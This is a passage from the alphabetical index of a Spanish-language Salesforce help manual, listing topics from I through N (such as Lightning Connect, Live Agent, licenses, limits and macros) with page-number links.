Instantáneas de creación de reportes (continuación) gestión [3727](#page-3732-0) instrucciones de macro [3901](#page-3906-0), [3903](#page-3908-0) Integración descarga de un certificado de autenticación de cliente [5197](#page-5202-0) descarga de un WSDL [5197](#page-5202-0) descarga de WSDL de compañía [5462](#page-5467-0) paquetes gestionados [5457](#page-5462-0), [5462](#page-5467-0) S-Control [5182](#page-5187-0), [5184](#page-5189-0) versiones de paquetes predeterminados [5457](#page-5462-0) integración de datos datos de Salesforce [3425](#page-3430-0) datos externos [3425](#page-3430-0) descripción [3425](#page-3430-0) Integración de Microsoft con Salesforce [1577](#page-1582-0) integraciones [3615](#page-3620-0), [5012](#page-5017-0) integrar con Salesforce [3615](#page-3620-0) Interfaz de usuario configuración [430](#page-435-0) encabezado [430](#page-435-0) tema [430](#page-435-0) Interfaz de usuario de Force.com [1002](#page-1007-0) Interfaz de usuario de perfil mejorado acerca de [540](#page-545-0) activación [430](#page-435-0) aplicaciones [541](#page-546-0) sistema [541](#page-546-0) Intervalos de direcciones IP con aplicaciones conectadas [5235](#page-5240-0) Intervalos de direcciones IP de lista blanca en aplicaciones conectadas [5235](#page-5240-0) Introducción [2376](#page-2381-0) Invitación a reunión logotipo personalizado [1891](#page-1896-0) invitación automatizada configuración [2571](#page-2576-0) Invitación de personas a un evento [1375](#page-1380-0) Invitación de personas para unirse a Chatter [2968](#page-2973-0) Invitaciones de chat automatizadas crear [2570](#page-2575-0)

## J

JavaScript [5201](#page-5206-0) JAWS [58](#page-63-0) Jerarquía de campañas configuración [1288](#page-1293-0) límites [5557](#page-5562-0) visualización de campañas [1283](#page-1288-0) visualización de estadísticas [1284](#page-1289-0) Jerarquía de compañía de Data.com Adición de registros, directrices para [1224](#page-1229-0) jerarquía de cuentas de prospector [1223](#page-1228-0) Jerarquía de funciones nombre de función en el reporte, anterior [3828](#page-3833-0) Jerarquía de territorios asignación de cuentas [1834](#page-1839-0) asignación de reglas [1835,](#page-1840-0) [1844](#page-1849-0) asignación de usuarios [1841–1842](#page-1846-0) compilación [1834–1835,](#page-1839-0) [1841–1842](#page-1846-0), [1844](#page-1849-0) Jerarquías de funciones acerca de [528](#page-533-0) Jigsaw [1210](#page-1215-0) Jigsaw for Salesforce [1210,](#page-1215-0) [1773](#page-1778-0)

## K

Kanban oportunidad [1414](#page-1419-0) oportunidades en curso [1414](#page-1419-0) ruta de ventas [1414](#page-1419-0) Kit de herramientas CTI Adaptadores de CTI [2526](#page-2531-0) descripción general [2526](#page-2531-0) Kit de herramientas de integración de la consola de Salesforce Cree componentes de consola personalizados con [3907](#page-3912-0) knowledge macros [3898](#page-3903-0) Knowledge [2290](#page-2295-0), [2750](#page-2755-0) Knowledge One componente de consola [3911](#page-3916-0)

# L

La activación [3413](#page-3418-0) la aplicación Salesforce para Outlook con Salesforce for Outlook, consideraciones [2049](#page-2054-0) con Salesforce for Outlook, limitaciones [2050](#page-2055-0) descripción general [1577–1578](#page-1582-1) en comparación con Salesforce for Outlook [2047](#page-2052-0) requisitos del sistema [1580](#page-1585-0) ventajas de [2047](#page-2052-0) Lematización [187,](#page-192-0) [2294](#page-2299-0) lente [3552](#page-3557-0), [3565–3566](#page-3570-0) lente recortada [3577](#page-3582-0) licencia de Analytics Cloud Wave Platform [3406,](#page-3411-0) [3409,](#page-3414-0) [3418,](#page-3423-0) [3420](#page-3425-0) Licencia de conjunto de permisos de Analytics Cloud Builder [3418,](#page-3423-0) [3420](#page-3425-0) Licencia de conjunto de permisos de Analytics Cloud Explorer [3418,](#page-3423-0) [3420](#page-3425-0)

licencia de conjunto de permisos de Analytics Cloud Wave Platform [3409](#page-3414-1) licencia de conjunto de permisos de Builder [3418,](#page-3423-0) [3420](#page-3425-0) licencia de conjunto de permisos de Explorer [3418,](#page-3423-0) [3420](#page-3425-0) Licencia de función de Site.com [4618](#page-4623-0) Licencia de usuario de Service Cloud asignar [3867](#page-3872-0) licencias [3406,](#page-3411-0) [3409](#page-3414-0), [3418](#page-3423-0), [3420](#page-3425-0) Licencias adición [456](#page-461-0) Chatter [492](#page-497-0), [3367](#page-3372-0) Chatter External [492](#page-497-0), [3367](#page-3372-0) Chatter Free [492,](#page-497-0) [3367](#page-3372-0) Chatter Only [492](#page-497-0), [3367](#page-3372-0) Chatter Plus [492](#page-497-0), [3367](#page-3372-0) Comunidades [494](#page-499-0) Data.com [1700–1701](#page-1705-0) Limpieza [1701](#page-1706-0) Prospector [1700](#page-1705-0) Database.com [498](#page-503-0) descripción general [486](#page-491-0) eliminación [456](#page-461-1) licencias de conjunto de permisos [506–509](#page-511-0) licencias de función [488](#page-493-0), [509–511](#page-514-0) licencias de usuario [487–488](#page-492-0) para paquetes gestionados [1129](#page-1134-0) Plataforma [488](#page-493-1) portal [499,](#page-504-0) [501–503,](#page-506-0) [505](#page-510-0) Site.com [500](#page-505-0) Sites [500](#page-505-0) usuarios [1130](#page-1135-0), [1132](#page-1137-0) usuarios de Salesforce [488](#page-493-1) licencias de conjunto de permisos [998–1000](#page-1003-0) licencias de conjunto de permisos para Wave Analytics [3406](#page-3411-0), [3418,](#page-3423-0) [3420](#page-3425-0) Licencias de Force.com más utilizadas [1003](#page-1008-0) Licencias de usuario Ver licencias [456](#page-461-1) Lightning configuración de inicio [465](#page-470-0) Lightning Connect adaptadores [4930](#page-4935-0) asignación de tipo de OData [4978](#page-4983-0) autenticación según cada usuario [4931](#page-4936-0) autenticación, por usuario [4997](#page-5002-0) campo Tipo de identidad [4931](#page-4936-0) compatibilidad con otras funciones [4933](#page-4938-0) configuración, adaptador de OData [4968](#page-4973-0)

Lightning Connect (continuación) configuración, adaptador de Salesforce [4960](#page-4965-0) configuración, adaptador personalizado [4986](#page-4991-0) consideraciones de búsquedas [4943](#page-4948-0) consideraciones de consultas de API [4941](#page-4946-0) Consideraciones de CSRF [4977](#page-4982-0) consideraciones de empaquetado [4953](#page-4958-0) consideraciones de noticias en tiempo real [4941](#page-4946-1) consideraciones de objetos externos con capacidad de escritura [4951](#page-4956-0) consideraciones de relaciones [4940](#page-4945-0) consideraciones de Salesforce1 [4954](#page-4959-0) consideraciones de sincronización [4935](#page-4940-0) consideraciones de Socrata [4976](#page-4981-0) consideraciones de SOQL [4949](#page-4954-0) consideraciones de SOSL [4946](#page-4951-0) consideraciones para todos los adaptadores [4932](#page-4937-0) consideraciones, adaptador de Salesforce [4964](#page-4969-0) consideraciones, adaptador personalizado [4991](#page-4996-0) consideraciones, OData [4974](#page-4979-0) descripción general [4928](#page-4933-0) descripción general, adaptador de Salesforce [4956](#page-4961-0) descripción general, adaptador personalizado [4985](#page-4990-0) descripción general, OData [4965](#page-4970-0) fuente de datos externa, adaptador personalizado [4988](#page-4993-0) fuente de datos externa, OData 2.0 [4969](#page-4974-0) fuente de datos externa, Salesforce [4961](#page-4966-0) límites [5526](#page-5531-0) límites de frecuencia de consultas OData [4975](#page-4980-0) objetos externos [4994](#page-4999-0) Opciones de cadena de consulta de OData [4981](#page-4986-0) permisos de autenticación [4996](#page-5001-0) permisos, autenticación por usuario [4996](#page-5001-0) recomendaciones de productor de OData [4974](#page-4979-1) referencia de OData [4977](#page-4982-1) relaciones de búsqueda [5001](#page-5006-0) relaciones de búsqueda externa [5002](#page-5007-0) relaciones de búsqueda indirecta [5004](#page-5009-0) relaciones de objeto externo [5000](#page-5005-0) Lightning Desktop [1570](#page-1575-0) Lightning Experience agregue componentes de Lightning [5150](#page-5155-0) compatibilidad de navegador [15](#page-20-0) navegadores compatibles [15](#page-20-0) notas [161](#page-166-0) objetos estándar [435–437](#page-440-0) requisitos [15](#page-20-0) Visualforce [5127](#page-5132-0) limita las llamadas de la API [3626](#page-3631-0)

limitaciones [3478](#page-3483-0) Limitaciones [3863](#page-3868-0) límites [3427](#page-3432-0) Límites accesibilidad [5516](#page-5521-0) API de REST de reportes y tableros [5565](#page-5570-0) aplicación Salesforce Classic Mobile [1111](#page-1116-0) Aprobaciones de Chatter [5545](#page-5550-0) Archivos de Chatter [5538](#page-5543-0) asignación de almacenamiento [5539](#page-5544-0) búsqueda de contenido de Chatter [5549](#page-5554-0) búsqueda de documentos [5519](#page-5524-0) búsqueda de listas de selección [5519](#page-5524-1) campaña [5557](#page-5562-1) campos [5533](#page-5538-0) campos de cuentas personales y de negocio [5561](#page-5566-0) campos personalizados [5523](#page-5528-0) Chatter [5547,](#page-5552-0) [5550](#page-5555-0) Chatter Plus [5545](#page-5550-1) Comunidades [5527,](#page-5532-0) [5551–5553](#page-5556-0) configuración personalizada [5524](#page-5529-0) Consola de Salesforce [5543](#page-5548-0) contactos [5557](#page-5562-2) email [5527](#page-5532-1) email masivo [5530](#page-5535-0) emails de flujo de trabajo [5529](#page-5534-0) expansion pack [5515](#page-5520-0) facturación de Force.com Site [5541](#page-5546-0) flujo [4466–4467](#page-4471-0) Force.com Sites [5540](#page-5545-0) funciones de reportes [5517](#page-5522-0) funciones del contacto [5559](#page-5564-0) funciones y ediciones generales [5507](#page-5512-0) Gestión de duplicados [767](#page-772-0) Gestión de territorio de compañía [5562](#page-5567-0) grupos de sinónimos [5519](#page-5524-0) importación de cuentas y registros [5559](#page-5564-1) importación de datos [5526](#page-5531-1) importación de Site.com [5544](#page-5549-0) influencia de la campaña [5557](#page-5562-3) jerarquía de campañas [5557](#page-5562-0) Lightning Connect [5526](#page-5531-0) lista de selección estándar [5525](#page-5530-0) listas de selección personalizadas [5524](#page-5529-1) mapas [5564](#page-5569-0) objetos estándar [5520](#page-5525-0) objetos externos [5526](#page-5531-0) política de contraseña [5543](#page-5548-1) Portal de clientes [5525](#page-5530-1)

Límites (continuación) Portal de socios [5543](#page-5548-2) presupuestos [5561](#page-5566-1) procesos de aprobación [5563](#page-5568-0) programaciones [5562](#page-5567-1) prospectos [5557](#page-5562-1) reglas [5521](#page-5526-0) reglas de flujo de trabajo [5563](#page-5568-0) Respuestas de Chatter [5522](#page-5527-0) Salesforce CRM Content [5536](#page-5541-0) Salesforce Knowledge [5531](#page-5536-0) Sandbox [5542](#page-5547-0) seguimiento de las noticias en tiempo real [5546](#page-5551-0) sinónimos [5519](#page-5524-0) Site.com [5544](#page-5549-1) Solicitudes Web [5544](#page-5549-2) temas [5546](#page-5551-0) unlimited apps pack [5515](#page-5520-0) vistas de lista [5549](#page-5554-1) Visualforce [5565](#page-5570-1) límites de almacenamiento Sandbox [5369](#page-5374-0) Límites de almacenamiento límites de almacenamiento de archivos [1003](#page-1008-1) límites de almacenamiento de datos [1003](#page-1008-1) límites de almacenamiento de datos [3626](#page-3631-0) límites de archivo Comunidades [3139](#page-3144-0) límites de consultas [3626](#page-3631-0) límites de datos externos [3626](#page-3631-0) límites de eventos [5556](#page-5561-0) límites de la API [3626](#page-3631-0) límites de tareas [5556](#page-5561-0) límites de trabajos de flujo de datos [3626](#page-3631-0) límites numéricos [4955–4956](#page-4960-0) Límites SOQL de fuentes [4822](#page-4827-0) límites, API [1769](#page-1774-0) Limpieza Compañía [1744](#page-1749-0), [1747](#page-1752-0) configuración [1744](#page-1749-0) Configuración [1744](#page-1749-0) direcciones [1735](#page-1740-0), [1737,](#page-1742-0) [1743](#page-1748-0) directrices [1739](#page-1744-0), [1746](#page-1751-0) lead [1745](#page-1750-0) perfiles sociales [1737](#page-1742-0), [1743](#page-1748-0) Prospecto [1744](#page-1749-0), [1747](#page-1752-0) reglas [1735,](#page-1740-0) [1737,](#page-1742-0) [1743](#page-1748-0)

Limpieza (continuación) reglas (continuación) geocódigo [1735](#page-1740-0), [1737](#page-1742-0), [1743](#page-1748-0) Reglas [1734,](#page-1739-0) [1744–1745](#page-1749-0) configuración [1745](#page-1750-0) lead [1745](#page-1750-0) línea de comandos [5066](#page-5071-0) Línea de comandos archivo de asignación de campo (Cargador de datos) [737](#page-742-0) archivo de configuración (Cargador de datos) [738](#page-743-0) clave de cifrado (Cargador de datos) [736](#page-741-0) contraseña cifrada (Cargador de datos) [737](#page-742-1) importación de datos (Cargador de datos) [739](#page-744-0) introducción (Cargador de datos) [735](#page-740-0) requisitos (Cargador de datos) [736](#page-741-1) LinkedIn exportación de datos [675](#page-680-0) proveedor de autenticación [946](#page-951-0) lista blanca dominios [3881](#page-3886-0) Lista blanca de cliente de API [889](#page-894-0) Lista de chat Mis Favoritos añadir personas [2999](#page-3004-0) eliminación de personas [3000](#page-3005-0) uso [2999](#page-3004-0) lista de permisos de usuario [3408](#page-3413-0) Lista de precios campos en los que se busca [389](#page-394-0) Lista de selección campos con información adicional [4123](#page-4128-0) especial [4123](#page-4128-0) Lista relacionada Notas [1917](#page-1922-0) lista relacionada archivos [3333](#page-3338-0) Lista relacionada Colaboración externa [1548,](#page-1553-0) [5027](#page-5032-0) Listas clasificación [75](#page-80-0) navegación [75](#page-80-0) Listas ancladas cambiar tamaño [2325,](#page-2330-0) [3923](#page-3928-0) configurar [3876](#page-3881-0) Listas de contactos ver [1198](#page-1203-0) Listas de precios archivar, desactivar y eliminar [1401](#page-1406-0) cambio del nombre [3967](#page-3972-0) compartir [1401](#page-1406-1) creación [1400,](#page-1405-0) [1407](#page-1412-0)

Listas de precios (continuación) descripción general [1397](#page-1402-0) listas de registros clasificación [132](#page-137-0) Listas de selección adición o modificación de entradas [4122](#page-4127-0) clasificación [4127](#page-4132-0) dependiente [4128](#page-4133-0) estados de validación [2802](#page-2807-0) límites de búsqueda [5519](#page-5524-1) listas de selección de estado y país [409,](#page-414-0) [412–413](#page-417-0), [421](#page-426-0) Listas de selección de estado y país [411,](#page-416-0) [423,](#page-428-0) [428–429](#page-433-0) reemplazo de valores [4126](#page-4131-0) Listas de selección de estado y país activación y desactivación [428](#page-433-1) adición, modificación de detalles de estado y país [421](#page-426-0) configuración [412](#page-417-0) conversión de datos [427](#page-432-0) descripción general [409](#page-414-0) descripción general de la conversión de datos [426](#page-431-0) descripción general de la exploración de personalizaciones y datos [423](#page-428-1) exploración de personalizaciones y datos de estado y país [424](#page-429-0) países estándar [413](#page-418-0) Listas de selección dependientes acerca de [4128](#page-4133-1) definición [4128](#page-4133-0) límites [4131](#page-4136-0) modificación [4130](#page-4135-0) Listas de selección estándar límites [5525](#page-5530-0) Listas de selección globales creación y modificación [4101](#page-4106-0) Listas de selección personalizadas límites [5524](#page-5529-1) Listas mejoradas activación [430](#page-435-0) modificación en línea [150](#page-155-0) listas relacionadas [73](#page-78-0) Listas relacionadas activación de carga independiente [430](#page-435-0) Live Agent activación [2545](#page-2550-0) activación con OmniCanal [2601](#page-2606-0) adjuntar registros a transcripciones [2342,](#page-2347-0) [3940](#page-3945-0) agregar a consola de Salesforce [2582](#page-2587-0) agregar a la consola de Salesforce [2583,](#page-2588-0) [3887](#page-3892-0) bloquear [2349,](#page-2354-0) [2579](#page-2584-0), [3948](#page-3953-0)

Live Agent (continuación) botón de chat [2562](#page-2567-0) botones de chat [2565](#page-2570-0) configuración [2544](#page-2549-0), [2553,](#page-2558-0) [2569,](#page-2574-0) [2582](#page-2587-0), [2584](#page-2589-0) configuración de la visibilidad de la ficha Supervisor en Perfiles [2576](#page-2581-0) configurar Texto rápido [2666](#page-2671-0) Consola de Live Agent [2585–2586](#page-2590-0) Consola de Salesforce [2358–2359,](#page-2363-0) [3956–3957](#page-3961-0) creación de botones [2561](#page-2566-0) creación de usuarios [2546](#page-2551-0) datos confidenciales [2349](#page-2354-0), [2579,](#page-2584-0) [3948](#page-3953-0) dominios permitidos [2560](#page-2565-0) estado [2337](#page-2342-0), [2359](#page-2364-0), [3935,](#page-3940-0) [3958](#page-3963-0) ficha detalles [2338](#page-2343-0), [3936](#page-3941-0) Ficha Sesiones [2577–2578](#page-2582-0) ficha Supervisor [2576](#page-2581-0) finalizar sesión de chat [2344,](#page-2349-0) [3942](#page-3947-0) formulario anterior al chat [2574](#page-2579-0) habilidades [2363,](#page-2368-0) [2552](#page-2557-0), [3961](#page-3966-0) implementación [2559](#page-2564-0) implementación básica [2544](#page-2549-0) implementaciones [2558,](#page-2563-0) [2560,](#page-2565-0) [2568](#page-2573-0) invitación automatizada [2571](#page-2576-0) Invitaciones de chat automatizadas [2570](#page-2575-0) lista de estado de la cola [2361](#page-2366-0), [3959](#page-3964-0) lista de estado del agente [2359,](#page-2364-0) [3958](#page-3963-0) Live Agent [2585](#page-2590-1) Consola de Salesforce [2585](#page-2590-1) mensajes de susurro [2362](#page-2367-0), [3960](#page-3965-0) monitorear sesiones de chat [2362](#page-2367-0), [3960](#page-3965-0) notificaciones de audio [2557](#page-2562-0) notificaciones de chat entrantes [2557](#page-2562-0) notificaciones de estado [2557](#page-2562-0) opciones de cola [2565](#page-2570-0) página posterior al chat [2574](#page-2579-0) panel de supervisores [2358–2359,](#page-2363-0) [2361–2362](#page-2366-0), [2576,](#page-2581-0) [2585,](#page-2590-1) [3956–3960](#page-3961-0) permisos de agentes [2546](#page-2551-1), [2548](#page-2553-0) Personalizar implementación [2569](#page-2574-0) personalizar ventanas de chat [2568](#page-2573-0) platicar con clientes [2337](#page-2342-1), [3935](#page-3940-1) registro de visitantes [2351,](#page-2356-0) [3950](#page-3955-0) registros de clientes [2350](#page-2355-0), [3948](#page-3953-1) reportes [3689](#page-3694-0) retirar chats [2329,](#page-2334-0) [3880](#page-3885-0), [3927](#page-3932-0) sesiones [2364,](#page-2369-0) [2577–2578](#page-2582-0), [3689,](#page-3694-0) [3962](#page-3967-0) sitios de Force.com [2568](#page-2573-0)

Live Agent (continuación) Texto rápido [2339,](#page-2344-0) [2575](#page-2580-0), [2668,](#page-2673-0) [3937](#page-3942-0) tipo de reporte personalizado [2364](#page-2369-0), [3962](#page-3967-0) transcripciones [2342,](#page-2347-0) [2351–2352,](#page-2356-1) [3940](#page-3945-0), [3949–3950](#page-3954-0) transferir archivos [2340](#page-2345-0), [3938](#page-3943-0) transferir chats [2343](#page-2348-0), [2346](#page-2351-0), [2580–2581,](#page-2585-0) [3941](#page-3946-0), [3944](#page-3949-0) Llamadas No es posible analizar la respuesta de la llamada, error [5126](#page-5131-0) Llamadas de conferencia realización [2199](#page-2204-0) Llamadas de SoftPhone conferencia [2199](#page-2204-0) finalización [2200](#page-2205-0) hacer clic para marcar [2206](#page-2211-0) realización [2204](#page-2209-0) registro [2197](#page-2202-0) reportes [3669](#page-3674-0) respuesta [2196](#page-2201-0) transferencia [2199](#page-2204-1) Llamadas telefónicas Consulte Llamadas de SoftPhone [2204](#page-2209-0) Lógica de negocio de Force.com [1002](#page-1007-1)

## M

macro de knowledge [3903](#page-3908-0) macro de salesforce knowledge [3903](#page-3908-0) macro publicador email [3901](#page-3906-0) macros accesos directos [3887](#page-3892-1), [3892](#page-3897-0) acciones admitidas [3901](#page-3906-1) acciones admitidas en macros [3904–3905](#page-3909-0) Acciones rápidas [3904](#page-3909-0) acciones sociales [3905](#page-3910-0) activar acciones del publicador [3888](#page-3893-0) adjuntar artículos de knowledge [3898](#page-3903-0) colaboración [3900](#page-3905-0) configuración [3888](#page-3893-0) configurar consola para macros [3888](#page-3893-0) crear [3889](#page-3894-0) crear macro [3890](#page-3895-0) duplicar [3899](#page-3904-0) ejemplos [3896](#page-3901-0) eliminar [3900](#page-3905-1) gestionar [3899](#page-3904-1) instrucciones [3901,](#page-3906-1) [3904](#page-3909-1) instrucciones de macro [3890](#page-3895-0) interfaz de usuario [3889](#page-3894-0) mejores prácticas [3889](#page-3894-0) modelo de colaboración [3900](#page-3905-0)

macros (continuación) publicador de comunidad [3904](#page-3909-1) publicadores admitidos [3901](#page-3906-1) sugerencias [3889](#page-3894-0) macros de acción de comunidad [3897](#page-3902-0) macros del publicador de email [3901](#page-3906-0) macros irreversibles [3892](#page-3897-1) macros masivas [3893–3895](#page-3898-0) macros masivas filtrando casos [3894](#page-3899-0) macros que los usuarios no pueden deshacer [3892](#page-3897-1) macros sociales [3897](#page-3902-0) Maletín adición y eliminación manual de cuentas [1677](#page-1682-0) asignación de usuarios y perfiles a configuraciones [1673](#page-1678-0) cambio de la selección de cuenta [1679](#page-1684-0) contenido predeterminado [1678](#page-1683-0) creación de configuraciones [1673](#page-1678-0) sincronización [1680](#page-1685-0) vaciado [1680](#page-1685-0) Manual, colaboración Consulte Colaboración manual [528](#page-533-1) Mapa de la ayuda [1](#page-6-0) Mapas límites [5564](#page-5569-0) Marco de política del remitente (SPF) [1998](#page-2003-0) Marco del componente de Lightning descripción general [5146](#page-5151-0) margen [3428](#page-3433-0) medición definición [3550](#page-3555-0) mediciones descripción [3425](#page-3430-0) Mediciones [1443](#page-1448-0) Medios sociales Facebook [1558](#page-1563-0) Twitter [1558](#page-1563-0) Mejor respuesta [2220](#page-2225-0), [2249](#page-2254-0) Mejora de Salesforce con programación Introducción [5060](#page-5065-0) Mejores prácticas actualizaciones mediante envío [5501](#page-5506-0) Salesforce Knowledge [2827](#page-2832-0) versiones de parche [5501](#page-5506-0) **Membretes** creación [1652](#page-1657-0) personalización [1652](#page-1657-1) Memorando de crédito [458](#page-463-0) Menciones en publicaciones y comentarios [2940](#page-2945-0)

Mensaje de error notificaciones distribuidas [5249](#page-5254-0) Mensaje de la compañía adición [3986](#page-3991-0) Mensajes búsqueda [3005](#page-3010-0) eliminación [3330](#page-3335-0) envío [3006](#page-3011-0) mensajes de email aprobación de borradores [2190](#page-2195-0) revisión de borradores [2190](#page-2195-0) Mensajes de error sistema de traducción [4039](#page-4044-0) Mensajes de la página de inicio de Force.com [5048](#page-5053-0) Mensajes salientes cola de mensajes salientes [4375](#page-4380-0) definición [4375](#page-4380-1) gestión [4372](#page-4377-0) notificaciones [4373](#page-4378-0) restricciones de puerto [4375](#page-4380-1) seguimiento del estado de envío [4375](#page-4380-0) solicitudes de notificación [4374](#page-4379-0) visualización de solicitudes de notificación [4374](#page-4379-1) menú de acceso rápido de Force.com [3966](#page-3971-0) menú de acciones rápidas [3596](#page-3601-0) Menú de aplicaciones de Force.com acerca de [5035](#page-5040-0) cambio de orden [5045–5046](#page-5050-0) Metadatos [5012,](#page-5017-0) [5014](#page-5019-0) Metadatos personalizados accediendo a tipos y registros [5312](#page-5317-0) acerca de [5307](#page-5312-0) API de metadatos [5311](#page-5316-0) Consulta [5313](#page-5318-0) limitaciones [5308](#page-5313-0) límites [5310](#page-5315-0) paquetes e instalación [5314–5315](#page-5319-0) Métodos de coincidencia coincidencia aproximada [787](#page-792-0) coincidencia exacta [787](#page-792-0) Métrico crear [1444](#page-1449-0) Mi configuración Búsqueda rápida [41,](#page-46-0) [145](#page-150-0) Búsqueda rápida, Lightning Experience [42](#page-47-0) Búsqueda rápida, Salesforce Classic [42](#page-47-1) navegación a [41](#page-46-0), [145](#page-150-0) navegación a, Lightning Experience [42](#page-47-0) navegación a, Salesforce Classic [42](#page-47-1)

Mi dominio Consulte: Nombre de dominio [865](#page-870-0) Microsoft proveedor de autenticación [944](#page-949-0) Microsoft Outlook Aplicación de Salesforce para Outlook, requisitos del sistema [1580](#page-1585-0) Aplicación Salesforce para Outlook, descripción [1577–1578,](#page-1582-1) [2020](#page-2025-0) Aplicación Web, configuración de los usuarios para ver contenido de Salesforce en [1580–1581](#page-1585-1), [1583,](#page-1588-0) [2021](#page-2026-0) Aplicación Web, requisitos del sistema [1580](#page-1585-0) Aplicación Web, visualización de contenido de Salesforce en [1577–1578,](#page-1582-1) [2020](#page-2025-0) la aplicación Salesforce para Outlook, configuración [1580–](#page-1585-1) [1581,](#page-1585-1) [1583,](#page-1588-0) [2021](#page-2026-0) Microsoft OutlookConsulte Outlook [1622–1623](#page-1627-0), [1628](#page-1633-0) Microsoft Word inserción de campos de combinación en [1649](#page-1654-0) Miembro de campaña adición [1294](#page-1299-0) Asistente para actualización de campañas [1304](#page-1309-0) Asistente para importación de prospectos [1303](#page-1308-0) campos [1300](#page-1305-0) importación [1302](#page-1307-0) lista relacionada [1293](#page-1298-0) modificación [1292](#page-1297-0) visualización [1299](#page-1304-0) Miembros de campaña, importación de [1302](#page-1307-0) Miembros de comunidad actualización con la API [3126](#page-3131-0) Miembros de la campaña actualización, permisos [743](#page-748-0) importación, permisos [743](#page-748-0) Miembros en las campañas (estado) [1286](#page-1291-0) Mis elementos no resueltos contactos [1615](#page-1620-0) emails [1643](#page-1648-0) eventos [1617](#page-1622-0) tareas [1618](#page-1623-0) Mobile Lite instalación [101](#page-106-0) Modelo de colaboración permisos de objeto y [581](#page-586-0) modelo de territorio compilación [1832](#page-1837-0) Modelo de territorio activación [1843](#page-1848-0) archivado [1852](#page-1857-0)

Modelo de territorio (continuación) eliminar [1852](#page-1857-1) reporte [1847–1851](#page-1852-0) vista previa [1837](#page-1842-0) Modelo de territorio de ventas exploración [1317](#page-1322-0) Moderación Comunidades [3237](#page-3242-0) Moderación de comunidades definición de desencadenadores para el marcado de elementos [3244](#page-3249-0) Moderador Comunidades [3233](#page-3238-0) Moderador de Chatter desactivación de usuarios de free [2970](#page-2975-0) **Moderadores** gestión de archivos [3242](#page-3247-0) gestión de elementos marcados [3241](#page-3246-0) gestión de mensajes [3243](#page-3248-0) Moderadores de Chatter asignación de privilegios de moderador [2969](#page-2974-0) Moderar Chatter desactivación de usuarios [2970](#page-2975-0) Modificación activos [1191](#page-1196-0) aplicaciones de subficha personalizadas [5043](#page-5048-0) aplicaciones personalizadas [5036](#page-5041-0) campañas [1285](#page-1290-0) campos [4115](#page-4120-0) campos personalizados [4096](#page-4101-0) casos [2155](#page-2160-0) comentarios de casos [2157](#page-2162-0) competidores [1433](#page-1438-0) configuración de email [51](#page-56-0) contratos [1465](#page-1470-0) cuentas [1147](#page-1152-0) detalles de contacto [1199](#page-1204-0) documentos [3067](#page-3072-0) en línea [148](#page-153-0) entradas de las listas de selección [4122](#page-4127-0) formato de campo de reportes para un tipo de reporte personalizado [449](#page-454-0) gráficos de vista de lista [139](#page-144-0) grupos [602](#page-607-0) idiomas del sistema de traducción [4030–4034,](#page-4035-0) [4037](#page-4042-0) información personal [49](#page-54-0) Mensaje de la ficha Inicio [3986](#page-3991-0) notas y archivos adjuntos [164](#page-169-0) pregunta [2215](#page-2220-0)

Modificación (continuación) relaciones de objetos de tipos de reportes personalizados [448](#page-453-0) tipos de reportes personalizados [451](#page-456-0) usuarios [470–471](#page-475-0) Modificación de Apex [5064](#page-5069-0) modificación de conjuntos de datos [3511](#page-3516-0) modificación de una aplicación conectada [5235,](#page-5240-0) [5238–5239](#page-5243-0), [5241](#page-5246-0) Modificación en línea acerca de [148](#page-153-0) activación [430](#page-435-0) conjuntos de permisos [563](#page-568-0) listas mejoradas [150](#page-155-0) perfiles [536](#page-541-0) Modo de desarrollo activación [5130](#page-5135-0) modo de diseño [4803](#page-4808-0) modo en directo [4803](#page-4808-0) Modo prueba para desencadenadores de flujo [4376](#page-4381-0) monitoreo [3438](#page-3443-0) Monitoreo cola de importación [698](#page-703-0) cola de mensajes salientes [4375](#page-4380-0) detalles de trabajo de carga masiva de datos [5220](#page-5225-0) instantáneas de email entrante [2093](#page-2098-0) notificaciones de cola de mensajes salientes [4373](#page-4378-0) notificaciones para la cola de mensajes salientes [4373](#page-4378-0) solicitudes de notificación de la cola de mensajes salientes [4374](#page-4379-0) trabajos de carga masiva de datos [5218](#page-5223-0) visualización de solicitudes de notificación de la cola de mensajes salientes [4374](#page-4379-1) monitoreo de cargas [3509](#page-3514-0) Monitoreo de implementación [5401,](#page-5406-0) [5409](#page-5414-0) monitoreo del uso de una aplicación conectada [5245](#page-5250-0) monitoreo en tiempo de ejecución [3438](#page-3443-0) Mover reportes [3819](#page-3824-0) tableros [3819](#page-3824-0) Móvil Preguntas frecuentes: Tableros de Mobile para iPad [3858](#page-3863-0) muestra con delta [3455](#page-3460-0) muestra con dim2mea [3458](#page-3463-0) muestra con edgemart [3459](#page-3464-0) muestra con sfdcDigest [3467](#page-3472-0) muestra con sfdcRegister [3487](#page-3492-0) muestra con update [3490](#page-3495-0) múltiples coincidencias [3446](#page-3451-0) Múltiples controles [2329](#page-2334-0), [3880,](#page-3885-0) [3927](#page-3932-0)

### N

Napili Artículos similares [3008](#page-3013-0) Preguntas similares [3008](#page-3013-0) navegación crear menú [435–437](#page-440-1) menú [435](#page-440-0) Navegación por configuración de email de Chatter [2915](#page-2920-0) notificaciones de email de Chatter [2915](#page-2920-0) Nombre de dominio cambios de URL [871](#page-876-0) defina un nombre de dominio [867](#page-872-0) descripción general [865](#page-870-0) descripción general de la configuración [866](#page-871-0) directrices de implementación [868](#page-873-0) implementación [870](#page-875-0) marca de página de inicio de sesión [873](#page-878-0) obtención de información de desempeño del sistema [875](#page-880-0) política de inicio de sesión [872](#page-877-0) pruebas [870](#page-875-0) Nombres configuración regional [169](#page-174-0) formato [169](#page-174-0) Nota campos en los que se busca [383](#page-388-0) Notas Activar [159,](#page-164-0) [1916](#page-1921-0) Barra de acción [159,](#page-164-0) [1916](#page-1921-0) campos [165](#page-170-0) configuración [159,](#page-164-0) [1916–1917](#page-1921-0) Configuración [159,](#page-164-0) [1916–1917](#page-1921-0) creación [160–161](#page-165-0) Crear [162](#page-167-0) Descripción general [163](#page-168-0) Directrices [162](#page-167-1) eliminación [167](#page-172-0) formatos de página [1917](#page-1922-0) listas relacionadas [1917](#page-1922-0) Reporte [162](#page-167-0) Salesforce1 [159](#page-164-0), [162,](#page-167-1) [1916](#page-1921-0) Sugerencias [162](#page-167-1) Toma [159](#page-164-0), [1916](#page-1921-0) Uso [162–163](#page-167-1) vista y modificación [164](#page-169-0) Notas mejoradas [159](#page-164-0), [162–163](#page-167-1), [1916–1917](#page-1921-0) noticias de caso filtros de noticias en tiempo real personalizados [2630](#page-2635-0)

